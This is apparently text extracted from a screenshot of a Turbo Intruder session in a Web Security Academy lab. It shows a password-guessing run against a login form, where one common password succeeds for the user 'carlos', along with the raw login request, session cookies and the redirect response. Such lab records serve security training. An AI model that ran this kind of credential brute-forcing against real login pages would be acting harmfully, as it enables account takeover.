 Turbo Intruder - 0aa800da03e5a4c781f5a23400f70074.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connecti...
20 123123 200 2056 3768 1364364 1468786 1 1
22 football 200 2056 3768 1364364 1468786 3 1
23 monkey 200 2056 3768 1364364 1468786 4 1
21 abc123 302 40 188 1364364 1468786 2 1
0 qwertyui... 400 56 269 1363723 1468145 9 1
1 qwerty 400 56 269 1363726 1468148 15 1
2 12345 400 56 269 1363726 1468148 17 1
3 dragon 400 56 269 1363726 1468148 21 1
4 michael 400 56 269 1363726 1468148 23 1
5 superman 400 56 269 1363726 1468148 25 1
6 1qaz2wsx 400 56 269 1363726 1468148 26 1
7 121212 400 56 269 1363726 1468148 29 1
8 letmein 400 56 269 1363805 1468227 5 1
9 master 400 56 269 1363805 1468227 7 1
10 1234567... 400 56 269 1364171 1468593 22 1
11 666666 400 56 269 1364235 1468657 8 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aa800da03e5a4c781f5a23400f70074.web-security-academy.net
3 Cookie: session=pUCh1zKvAirpFbXg8ljKY6QSIn9wV0ql
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Microsoft
Edge";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aa800da03e5a4c781f5a23400f70074.web-security-academy.ne
t
11 Content-Type: application/x-www-form-urlencoded
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=JpddVGfOLh9PfHxmiGs6SV4sDiTPBeka; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Reqs: 30 | Queued: 0 | Duration: 7 | RPS: 4 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt
<div id="academyLabHeader">